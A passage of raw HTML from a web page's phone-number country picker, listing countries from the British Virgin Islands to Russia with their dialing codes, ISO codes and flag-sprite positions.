data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible " value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible " value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible " value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible " value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible " value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible " value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible selected" value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible " value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible " value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible " value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span 